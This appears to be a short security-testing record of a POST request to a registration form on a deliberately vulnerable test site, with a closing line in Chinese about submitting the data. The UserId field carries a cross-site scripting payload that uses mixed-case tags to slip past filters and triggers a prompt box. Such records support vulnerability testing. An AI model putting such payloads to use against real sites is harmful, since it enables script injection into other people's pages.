 127.0.0.1:8000/xss-post
url(Action): http://crackme.cenzic.com:80/kelev/register/register.php
FirstName: 135791
LastName: 135791
Password: admin
DOB: 135791
Address: 135791
txtCity: 135791
drpState: Alabama
TelephoneNo: 13412312345
Email: admin@admin.com
UserId: admin>'><ScRiPt>window.a==1?1:prompt(a=1)</ScRiPt>?qqdrsign=042c6
使用Action提交POST数据